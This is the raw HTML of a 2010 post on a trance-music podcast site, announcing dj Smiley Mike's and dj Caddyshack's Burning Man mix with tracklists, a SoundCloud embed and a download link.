

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trancendance.net/trance/hard-trance/the-burning-man-mix-hard-acid-trance-and-epic-trance/
body_size: 8273
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

	<title>Trancendance  | The Burning Man Mix Hard Acid Trance and Epic Trance</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="description" content="Trancendance is a weekly trance podcast featuring free trance mixes by dj Smiley Mike and dj Caddyshack. Classic anthems, psytrance (psychedelic trance) and hard trance are a few current favorites, but we've been known to play deep trance, breakbeat and even some drum n bass &amp; dubstep. Featured podcasts are posted on our soundcloud page. Trancendance airs live on CiTR 101.9fm every Sunday night in Vancouver, BC" />
	<meta name="keywords" content="psytrance, psychedelic trance, psy trance, free trance podcast, classic trance anthems, remixed trance anthems, best trance podcast, underground trance podcast, epic trance, deep trance, breakbeat, drum n bass, dubstep, trance mix, downloadable, CiTR, Vancouver DJ, Canadian DJ, Trancendance, dj Smiley Mike, djsm, dj Caddyshack, oldskool" />
	<meta name="generator" content="WordPress 3.1" /> <!-- leave this for stats please -->

	<link rel="stylesheet" href="http://trancendance.net/wp-content/themes/trancendance/style.css" type="text/css" media="screen" />
        
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://trancendance.net/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="http://trancendance.net/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://trancendance.net/feed/atom/" />
	<link rel="pingback" href="http://trancendance.net/xmlrpc.php" />
	<link rel="icon" href="http://trancendance.net/wp-content/themes/trancendance/favicon.ico" />
	<link rel="shortcut icon" href="http://trancendance.net/wp-content/themes/trancendance/favicon.ico" />
    
    <!-- include jQuery library --> 
	<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script> 
	<!-- include jQuery Cycle Lite Plugin --> 
	<script type="text/javascript" src="/scripts/jq_cycle_lite.js"></script> 
	<script type="text/javascript"> 
		jQuery.noConflict();
  		jQuery(document).ready(function() {	
			jQuery('#slideshow1').cycle({fx: 'fade', timeout:5000, speed:1000});
			jQuery('#slideshow1 img').click(function (){document.location.href = jQuery(this).attr('rel');}).css('cursor', 'pointer');
    		jQuery('#slideshow2').cycle({fx: 'fade', timeout:5000, speed:1000});
    		jQuery('#slideshow2 img').click(function (){document.location.href = jQuery(this).attr('rel');}).css('cursor', 'pointer');
  		});
	</script>
    
    <script src="/scripts/cufon-yui.js" type="text/javascript"></script>
	<script src="/fonts/28_Days_Later_400.font.js" type="text/javascript"></script>
	<script type="text/javascript">
		Cufon.replace('h2', {hover:true});
		Cufon.replace('h3');
	</script> 
    
    <script type="text/javascript" src="http://trancendance.net/wp-content/themes/trancendance/toolbox.js"></script> 

			<link rel="alternate" type="application/rss+xml" title="Trancendance &raquo; The Burning Man Mix &lt;br/&gt;Hard Acid Trance and Epic Trance Comments Feed" href="http://trancendance.net/trance/hard-trance/the-burning-man-mix-hard-acid-trance-and-epic-trance/feed/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://trancendance.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://trancendance.net/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Trancendance' href='http://trancendance.net/' />
<link rel='start' title='Wicked Bangin Trance Set' href='http://trancendance.net/trance/hard-dance/wicked-bangin-trance-set/' />
<link rel='prev' title='Burning Man 2010 Opens at Black Rock City' href='http://trancendance.net/edm/events/burning-man-2010-opens-at-black-rock-city/' />
<link rel='next' title='Zest EP 1 from Ignite Digital' href='http://trancendance.net/edm/music-review/zest-ep-1-ignite-digital/' />
<meta name="generator" content="WordPress 3.1" />
<link rel='canonical' href='http://trancendance.net/trance/hard-trance/the-burning-man-mix-hard-acid-trance-and-epic-trance/' />
<link rel='shortlink' href='http://trancendance.net/?p=241' />
</head>
<body onload="MM_preloadImages('/images/hard-trance-psytrance-home-hot.jpg', '/images/trance-podcasts-hot.jpg', '/images/trance-blog-hot.jpg', '/images/trance-contact-hot.jpg', '/images/m-psytrance-hot.jpg', '/images/m-epic_trance-hot.jpg', '/images/m-deep_trance-hot.jpg', '/images/m-acid_trance-hot.jpg', '/images/m-classic-trance-hot.jpg',  '/images/m-breakbeat-hot.jpg', '/images/m-hard_dance-hot.jpg', '/images/facebook-icon-hot.jpg', '/images/itunes-icon-hot.jpg', '/images/twitter-icon-hot.jpg', '/images/rss-icon-hot.jpg', '/images/soundcloud-icon-hot.jpg', '/images/feedburner-icon-hot.jpg', '/images/sm-facebook-hot.jpg', '/images/sm-feedburner-hot.jpg', '/images/sm-itunes-hot.jpg', '/images/sm-rss-hot.jpg', '/images/sm-soundcloud-hot.jpg', '/images/sm-twitter-hot.jpg')"> 

<!-- start outer-wrapper -->
<div id="outer-wrapper">
	<div id="inner-wrapper">

<!-- start header-wrapper -->
<div id="header-wrapper">

		<div id="nav">
	    	<a href="/" onmouseout="MM_swapImgRestore()" onclick="MM_swapImgRestore()" onmouseover="MM_swapImage('title1','','/images/hard-trance-psytrance-home-hot.jpg',1)"><img src="/images/hard-trance-psytrance-home.jpg" alt="Hard Trance PsyTrance" name="title1" width="592" height="87" border="0" id="title1" /></a><a href="/category/trance/" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('nav1','','/images/trance-podcasts-hot.jpg',1)"><img src="/images/trance-podcasts.jpg" alt="Trance Podcasts" name="nav1" width="142" height="87" border="0" id="nav1" /></a><a href="/category/edm/" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('nav2','','/images/trance-blog-hot.jpg',1)"><img src="/images/trance-blog.jpg" alt="Trance EDM Blog" name="nav2" width="84" height="87" border="0" id="nav2" /></a><a href="/contact/" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('nav3','','/images/trance-contact-hot.jpg',1)"><img src="/images/trance-contact.jpg" alt="Contact dj Smiley Mike" name="nav3" width="120" height="87" border="0" id="nav3" /></a>
        </div>
            
	<div class="hr"><img src="/images/hr-1px.jpg" width="940px" height="5px" /></div>
                  
    
	<div id="menu-wrapper">
    	<a href="/category/trance/hard-trance/" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('menu1','','/images/m-hard_trance-hot.jpg',1)"><img src="/images/m-hard_trance.jpg" alt="Hard Trance" name="menu1" width="142" height="76" border="0" id="menu1" /></a><a href="/category/trance/psytrance/" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('menu2','','/images/m-psytrance-hot.jpg',1)"><img src="/images/m-psytrance.jpg" alt="PsyTrance" name="menu2" width="135" height="76" border="0" id="menu2" /></a><a href="/category/trance/epic-trance/" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('menu3','','/images/m-epic_trance-hot.jpg',1)"><img src="/images/m-epic_trance.jpg" alt="Epic Trance" name="menu3" width="135" height="76" border="0" id="menu3" /></a><a href="/category/trance/deep-trance/" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('menu4','','/images/m-deep_trance-hot.jpg',1)"><img src="/images/m-deep_trance.jpg" alt="Deep Trance" name="menu4" width="135" height="76" border="0" id="menu4" /></a><a href="/category/trance/classic-trance/" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('menu5','','/images/m-classic-trance-hot.jpg',1)"><img src="/images/m-classic-trance.jpg" alt="Classic Trance" name="menu5" width="136" height="76" border="0" id="menu5" /></a><a href="/category/trance/hard-dance/" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('menu6','','/images/m-hard_dance-hot.jpg',1)"><img src="/images/m-hard_dance.jpg" alt="Hard Dance" name="menu6" width="135" height="76" border="0" id="menu6" /></a><a href="/category/trance/breakbeat/" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('menu7','','/images/m-breakbeat-hot.jpg',1)"><img src="/images/m-breakbeat.jpg" alt="Breakbeat" name="menu7" width="140" height="76" border="0" id="menu7" /></a>
	</div>
	
    
</div> <!-- end header-wrapper -->
<!-- start content-wrapper -->
<div id="content-wrapper">

<!-- start main-wrapper -->
<div id="main-wrapper">


<!-- start post-wrapper -->
<div id="post-wrapper">

	<div class="post" id="post-241">
		<div class="post-header">
			<h2><a href="http://trancendance.net/trance/hard-trance/the-burning-man-mix-hard-acid-trance-and-epic-trance/">The Burning Man Mix <br/>Hard Acid Trance and Epic Trance</a></h2>
		</div>
        <div class="post-meta">
			Posted Monday, August 30, 2010 by dj Smiley Mike				. Filed under&#58; <br/><a href="http://trancendance.net/category/trance/acid-trance/" title="View all posts in Acid Trance" rel="category tag">Acid Trance</a> | <a href="http://trancendance.net/category/trance/best-trance-mixes/" title="View all posts in Best Trance Mixes" rel="category tag">Best Trance Mixes</a> | <a href="http://trancendance.net/category/trance/epic-trance/" title="View all posts in Epic Trance" rel="category tag">Epic Trance</a> | <a href="http://trancendance.net/category/trance/hard-dance/" title="View all posts in Hard Dance" rel="category tag">Hard Dance</a> | <a href="http://trancendance.net/category/trance/hard-trance/" title="View all posts in Hard Trance" rel="category tag">Hard Trance</a>                        </div>
		<div class="post-body">
        	            <div class="cover-art-wrapper">
        		<div class="cover-art-img">
                	            		                		<img src="/images/cover-art/burning-man-hard-trance-mix-brdr.jpg" height="150px" width="150px" />
                	            	</div>
                <!-- <div class="cover-art-frame">
                	<img src="/images/cover-art/best-trance-mixes-overlay-150.png" height="150px" width="150px" />
                </div> -->
            </div>
            			<p>What a huge week! Caddyshack is back from the deep south, we&#8217;re celebrating the launch of teh brand new Trancendance website, I have brand new unreleased hard trance from Ignite Digital Recordings and tomorrow is beginning of the 2010 Burning Man festival in Black Rock city!</p>
<h3 class="clearboth">dj Smiley Mike Hard Acid Trance Mix</h3>
<p><object height="81" width="100%"><param name="movie" value="http://player.soundcloud.com/player.swf?url=http%3A%2F%2Fsoundcloud.com%2Fdj-smiley-mike%2Fburning-man-mix-hard-acid-trance&amp;g=1&amp;show_comments=true&amp;auto_play=false&amp;color=ff7700"></param><param name="allowscriptaccess"
value="always"></param><embed allowscriptaccess="always"
height="81" src="http://player.soundcloud.com/player.swf?url=http%3A%2F%2Fsoundcloud.com%2Fdj-smiley-mike%2Fburning-man-mix-hard-acid-trance&amp;g=1&amp;show_comments=true&amp;auto_play=false&amp;color=ff7700"
type="application/x-shockwave-flash" width="100%"> </embed> </object><br/></p>
<p>Ben Bennett &#8211; Weather &#038; Escape<br />
Luke S &#038; SQ &#8211; Red &#038; Blue<br />
Scott Genetik vs. Alex Mac &#038; Zeebra Kid &#8211; U Got Me<br />
On NRG &#8211; On Stars<br />
Phil Reynolds &#8211; Global Takeover<br />
Phil Reynolds &#038; Matt Williams &#8211; Salva Me<br />
Phil Reynolds &#038; Ben Bennett &#8211; Progress (djsm Live Remix)<br />
Luke S &#038; SQ &#8211; Relentless<br />
Lab4 &#8211; Concept of Love (SQ&#8217;s Electrik Shandy Remix)<br />
Steve Hill &#038; Technikal &#8211; Theme from HTML (Nomad Mix)<br />
Simon Qudos &#038; Toryn D &#8211; Destiny</p>
<h3>dj Caddyshack Epic Trance Mix</h3>
<p>Push &#8211; Strange World<br />
Tristan D &#8211; 2010<br />
Art of Trance &#8211; Madagascar (Richard Durand Remix)<br />
Prodigy &#8211; Smack my Bitch Up (Richard Durand Remix)<br />
Sydney Blu &#8211; Senses &#038; the Mind<br />
Michael Woods &#8211; Dynamik (Moguai Remix)<br />
Deadmau5 &#8211; Arguru (Robbie Rivera Juicy Remix)<br />
Activa &#8211; Transmission<br />
Andain &#8211; Beautiful Things (Gabriel &#038; Dresden Unplugged Remix)<br />
Marcus Schulz &#8211; Do You Dream (Uplifting Mix)</p>
<p>(I think I missed the last couple tracks)</p>
<div class="download-link"><a title="Burning Man Mix Hard Trance Epic Trance" href="http://playlist.citr.ca/podcasting/audio/20100829-220312-to-20100830-000242.mp3" target="_blank"><img src="/images/download-trance.jpg" /></a></div>
		</div>

		<div class="post-footer">
			<p class="post-footer">Tags: <a href="http://trancendance.net/tag/activa/" rel="tag">Activa</a> | <a href="http://trancendance.net/tag/alex-mac/" rel="tag">Alex Mac</a> | <a href="http://trancendance.net/tag/andain/" rel="tag">Andain</a> | <a href="http://trancendance.net/tag/art-of-trance/" rel="tag">Art of Trance</a> | <a href="http://trancendance.net/tag/ben-bennett/" rel="tag">ben bennett</a> | <a href="http://trancendance.net/tag/burning-man/" rel="tag">Burning Man</a> | <a href="http://trancendance.net/tag/deadmau5/" rel="tag">deadmau5</a> | <a href="http://trancendance.net/tag/dj-smiley-mike/" rel="tag">DJ Smiley Mike</a> | <a href="http://trancendance.net/tag/djsm/" rel="tag">djsm</a> | <a href="http://trancendance.net/tag/electrik-shandy/" rel="tag">Electrik Shandy</a> | <a href="http://trancendance.net/tag/gabriel-dresden/" rel="tag">Gabriel &amp; Dresden</a> | <a href="http://trancendance.net/tag/ignite-digital/" rel="tag">Ignite Digital</a> | <a href="http://trancendance.net/tag/lab4/" rel="tag">Lab4</a> | <a href="http://trancendance.net/tag/luke-s/" rel="tag">Luke S</a> | <a href="http://trancendance.net/tag/marcus-schulz/" rel="tag">Marcus Schulz</a> | <a href="http://trancendance.net/tag/matt-williams/" rel="tag">Matt Williams</a> | <a href="http://trancendance.net/tag/michael-woods/" rel="tag">Michael Woods</a> | <a href="http://trancendance.net/tag/moguai/" rel="tag">Moguai</a> | <a href="http://trancendance.net/tag/nomad/" rel="tag">Nomad</a> | <a href="http://trancendance.net/tag/on-nrg/" rel="tag">On NRG</a> | <a href="http://trancendance.net/tag/phil-reynolds/" rel="tag">phil reynolds</a> | <a href="http://trancendance.net/tag/prodigy/" rel="tag">prodigy</a> | <a href="http://trancendance.net/tag/push/" rel="tag">Push</a> | <a href="http://trancendance.net/tag/richard-durand/" rel="tag">richard durand</a> | <a href="http://trancendance.net/tag/robbie-rivera/" rel="tag">Robbie Rivera</a> | <a href="http://trancendance.net/tag/scott-genetik/" rel="tag">Scott Genetik</a> | <a href="http://trancendance.net/tag/simon-qudos/" rel="tag">Simon Qudos</a> | <a href="http://trancendance.net/tag/sq/" rel="tag">SQ</a> | <a href="http://trancendance.net/tag/sydney-blu/" rel="tag">Sydney Blu</a> | <a href="http://trancendance.net/tag/toryn-d/" rel="tag">Toryn D</a> | <a href="http://trancendance.net/tag/tristan-d/" rel="tag">Tristan D</a> | <a href="http://trancendance.net/tag/zeebra-kid/" rel="tag">Zeebra Kid</a></p> 
					</div>
	</div>

</div>
<!-- end post-wrapper -->

<!-- start nav-wrapper -->
	<div class="nav-wrapper">
		<div class="nav-prev">
			Previous Post&#58;<br/>
			&laquo; <a href="http://trancendance.net/edm/events/burning-man-2010-opens-at-black-rock-city/" rel="prev">Burning Man 2010 Opens at Black Rock City</a>			&nbsp;
		</div>
		<div class="nav-next">
			Next Post&#58;<br/>
			&nbsp;
			 <a href="http://trancendance.net/edm/music-review/zest-ep-1-ignite-digital/" rel="next">Zest EP 1 from Ignite Digital</a> &raquo;		</div>
	</div>
<!-- end nav-wrapper -->

<!-- start comment-wrapper -->
<div id="comment-wrapper" class="comments">
	
	
<!-- You can start editing here. -->


	<!-- If comments are open, but there are no comments. -->
	


<div id="comment-form-wrapper">

		<h3 id="respond">Write a Comment</h3>




<form action="http://trancendance.net/wp-comments-post.php" method="post" id="commentform">

<p class="formfield">
<input type="text" name="author" id="author" value="" size="40" tabindex="1" />
<label for="author"><small>Screen Name (required)</small></label>
</p>

<p class="formfield">
<input type="text" name="email" id="email" value="" size="40" tabindex="2" />
<label for="email"><small>E-Mail (will not be published) (required)</small></label>
</p>

<p class="formfield">
<input type="text" name="url" id="url" value="" size="40" tabindex="3" />
<label for="url"><small>Website/Link (Optional)</small></label>
</p>


<!--<p><small><strong>XHTML:</strong> You can use these tags&#58; &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->

<p><textarea name="comment" id="comment" cols="60" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="241" />
</p>

<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="998049db75" /></p>
</form>




</div><!-- end comment-form-wrapper -->

	
</div>
<!-- end comment-wrapper -->

		
<!-- start nav-wrapper -->
	<div class="nav-wrapper">
		<div class="nav-prev">
			Previous Post&#58;<br/>
			&laquo; <a href="http://trancendance.net/edm/events/burning-man-2010-opens-at-black-rock-city/" rel="prev">Burning Man 2010 Opens at Black Rock City</a>			&nbsp;
		</div>
		<div class="nav-next">
			Next Post&#58;<br/>
			&nbsp;
			 <a href="http://trancendance.net/edm/music-review/zest-ep-1-ignite-digital/" rel="next">Zest EP 1 from Ignite Digital</a> &raquo;		</div>
	</div>
<!-- end nav-wrapper -->
	

</div>
<!-- end main-wrapper -->

<!-- start sidebar-wrapper-right -->
<div id="sidebar-wrapper-right" class="sidebar">

<!-- <div id="sidebar-ad">
   <a href="http://motionnotion.com" target="_blank"><img src="/images/ads/motion-notion-sidebar-400x225.jpg" alt="Motion Notion 2012 with Crystal Method Ace Ventura and John 00 Fleming" width="400" height="225" border="0" /></a>
</div> -->

	<div id="featured-podcast">
    	<div id="featured-podcast-title">
        	<h2>Featured Podcasts</h2>
            <div class="hr"><img src="/images/hr-1px.jpg" width="380px" height="4px" /></div>
        </div>
        
        <div id="featured-podcast-body">
        	
<!-- Image Rotator: Add or remove images from this list to modify the image rotation -->
			<div id="slideshow2-wrapper">
				<div id="slideshow2" class="pics">
<img src="/images/best-trance-podcasts/dirty-house-trashy-people-mix.jpg" width="400" height="400" title="Best Electro House Anthem Mix" alt="Electro House Anthems Continuous DJ Mix" rel="/trance/electro-house/bangin-electro-house-wedding-afterparty-for-mr-dj-caddyshack/" />

<img src="/images/best-trance-podcasts/all-aces-ace-ventura-prog-psy-trance.jpg" width="400" height="400" title="Ace Ventura Deep Progressive Psy-Trance Tribute Mix" alt="Ace Ventura Deep Progressive Psy-Trance Tribute Mix" rel="/trance/tribute-to-ace-ventura-headlining-motion-notion/" />

<img src="/images/best-trance-podcasts/hard-ball-hard-trance-mix.jpg" width="400" height="400" title="Bangin hard trance full-on psytrance mix" alt="Bangin hard trance full-on psytrance mix" rel="/trance/hard-trance/hard-ball-mixbangin-hard-trance-mixed-with-full-on-psytrance/" />

<img src="/images/best-trance-podcasts/sonic-boom-10k-fullon-psytrance-mix.jpg" width="400" height="400" title="Favorite fullon psytrance mashup mix" alt="Favorite fullon psytrance mashup mix" rel="/trance/psytrance/fullon-psychedelic-trance-mashup-mix/" />

<img src="/images/best-trance-podcasts/90s-classic-acid-trance-mix.jpg" width="400" height="400" title="Best Oldschool 90s Classic Acid Trance Mix on Trancendance" alt="Best Oldschool 90s Classic Acid Trance Mix on Trancendance" rel="/trance/acid-trance/oldschool-90s-acid-trance-mix/" />

<img src="/images/best-trance-podcasts/spirit-warriors.jpg" width="400" height="400" title="Free uplifting morning psychedelic trance" alt="Best free progressive psychedelic trance podcast" rel="/trance/deep-morning-psychedelic-trance/" />

<img src="/images/best-trance-podcasts/generic-podcast-template-2012-01-15.jpg" width="400" height="400" title="Free full on psytrance mix by dj Smiley Mike" alt="Best free full on psychedelic trance podcast" rel="/trance/psytrance/full-on-psytrance-dna-epic-trance/" />

<img src="/images/best-trance-podcasts/return-to-atlantis-trance-mix.jpg" width="400" height="400" title="Free mixed progressive psychedelic trance with acid breaks podcast featuring Ace Ventura Liquid Soul Nick Sentience Zonka dj Smiley Mike" alt="Best free progressive psychedelic trance podcast" rel="/trance/psytrance/progressive-trance-psychedelic/" />

<img src="/images/best-trance-podcasts/pseye-full-on-vocal-psytrance-mix.jpg" width="400" height="400" title="Free mixed full on vocal psytrance podcast featuring Psy Craft, Dali, Sigma, DNA, Mystical Complex dj Smiley Mike" alt="Best free full on vocal psy-trance podcast" rel="/trance/psytrance/best-trance-mashup-podcast/" />

<img src="/images/best-trance-podcasts/neutrino-progressive-trance-mix.jpg" width="400" height="400" title="Free mixed progressive psy-trance podcast featuring Day Din Krama Echotek Philter dj Smiley Mike" alt="Best free progressive  psy-trance podcast" rel="/trance/psytrance/krama-day-din-trance-mix/" />

<img src="/images/best-trance-podcasts/seretonique-trance-mix.jpg" width="400" height="400" title="Free mixed trance podcast featuring Pryda, Lish, Max Graham and Ace Ventura" alt="Free mixed trance podcast featuring Pryda, Lish, Max Graham and Ace Ventura" rel="/trance/deep-trance/deep-trance-mix/" />

<img src="/images/best-trance-podcasts/10000-layers-later-deep-psy-trance.jpg" width="400" height="400" title="dj Smiley Mike free deep psychedelic trance download mix podcast" alt="dj Smiley Mike free deep psychedelic trance download mix podcast" rel="/trance/psytrance/the-absent-summer-mix/" />

<img src="/images/best-trance-podcasts/we-are-you-progressive-psy-trance-mix.jpg" width="400" height="400" title="dj Smiley Mike free download Psychedelic Progressive Psy Trance Mix with music by Ovnimoon - ARW - Vice - Red Hot Chili Peppers System Nipel Mix - Suntree - E-Clip made with Technics 1200s Serato SL-3 and Akai lpd8" alt="dj Smiley Mike free download Psychedelic Progressive Psy Trance Mix with music by Ovnimoon - ARW - Vice - Red Hot Chili Peppers System Nipel Mix - Suntree - E-Clip made with Technics 1200s Serato SL-3 and Akai lpd8" rel="/trance/psytrance/progressive-psytrance-mix-we-are-here/" />

<img src="/images/best-trance-podcasts/alien-abduction-proggy-psy-trance-mix.jpg" width="400" height="400" title="Progressive Psytrance mix Goa Trance Pakman Zonka Psychedelic Trance" alt="Progressive Psytrance mix Goa Trance Pakman Zonka Psychedelic Trance" rel="/trance/psytrance/alien-abduction-mix-progressive-psy-trance/" />


            	</div>
            </div>
        </div>
    </div>

<br/><br/>

	<div id="social-media-links">
    	<h2> Social Media Links</h2>
        <div class="hr"><img src="/images/hr-1px.jpg" width="380px" height="4px" /></div>
    	<ul>
            <li><a href="itpc://feeds.feedburner.com/Citr--Trancedance" target="_blank" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('smb3','','/images/sm-itunes-hot.jpg',1)"><img src="/images/sm-itunes.jpg" alt="Best Trance Pocast iTunes" name="smb3" width="380" height="55" border="0" id="smb3" /></a></li>
            <li><a href="http://soundcloud.com/dj-smiley-mike" target="_blank" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('smb4','','/images/sm-soundcloud-hot.jpg',1)"><img src="/images/sm-soundcloud.jpg" alt="Hard Trance dj Smiley Mike PsyTrance" name="smb4" width="380" height="55" border="0" id="smb4" /></a></li>
            <li><a href="http://www.facebook.com/pages/Trancendance/112248815482108" target="_blank" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('smb5','','/images/sm-facebook-hot.jpg',1)"><img src="/images/sm-facebook.jpg" alt="Psy Trance dj Smiley Mike Hard Trance Facebook" name="smb5" width="380" height="55" border="0" id="smb5" /></a></li>
            <li><a href="http://feeds.feedburner.com/Citr--Trancedance" target="_blank" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('smb1','','/images/sm-feedburner-hot.jpg',1)"><img src="/images/sm-feedburner.jpg" alt="Best Trance Podcast Feedburner" name="smb1" width="380" height="55" border="0" id="smb1" /></a></li>
			<li><a href="http://dev.trancendance.net/feed/rss2/" target="_blank" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('smb2','','/images/sm-rss-hot.jpg',1)"><img src="/images/sm-rss.jpg" alt="Trance Blog RSS" name="smb2" width="380" height="55" border="0" id="smb2" /></a></li>
            <li><a href="http://twitter.com/djsmileymike" target="_blank" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('smb6','','/images/sm-twitter-hot.jpg',1)"><img src="/images/sm-twitter.jpg" alt="Trance dj Smiley Mike Trancendance Twitter" name="smb6" width="380" height="55" border="0" id="smb6" /></a></li>
		</ul>
            

        
    </div>
</div>
<!-- start sidebar-wrapper-right -->
</div>
<!-- end content-wrapper -->

<!-- start footer-wrapper -->
<div id="footer-wrapper">


<script type="text/javascript"><!--
google_ad_client = "pub-6225671840751208";
/* trancendance 728x90 */
google_ad_slot = "5517140075";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>


    <div id="footer">
		<p class="fineprint"><a href="/" title="Trancendance Home">HOME</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/category/trance/" title="Trance Podcast">PODCAST</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/category/trance/hard-trance/" title="Hard Uplifting Trance Mixes">HARD TRANCE</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/category/trance/psytrance/" title="PsyTrance DJ Mix">PSYTRANCE</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/category/trance/epic-trance/" title="Uplifting Underground Epic Trance DJ Mix">EPIC TRANCE</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/category/edm/" title="Electronic Dance Music Blog">BLOG</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="http://www.facebook.com/pages/Trancendance/112248815482108" target="_blank" title="dj Smiley Mike - Trancendance on Facebook">FACEBOOK</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="http://soundcloud.com/dj-smiley-mike" target="_blank" title="Hard Trance PsyTrance on Soundcloud">SOUNDCLOUD</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/contact/" title="Contact dj Smiley Mike">CONTACT</a></p>
		<p class="fineprint">&copy; 2001-2012 dj Smiley Mike - Trancendance <br />
		dj Smiley Mike builds kickass websites like this at <a href="http://612creative.com" target="_blank" title="Vancouver Web Design">612 Creative</a>. Get one.</p>
	</div>
    
</div>
<!-- end footer-wrapper -->

	</div> <!-- end inner-wrapper -->
</div> <!-- end outer-wrapper -->

<script type="text/javascript"> Cufon.now(); </script> 

<!-- begin Google Analytics tracking -->

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2159439-38']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
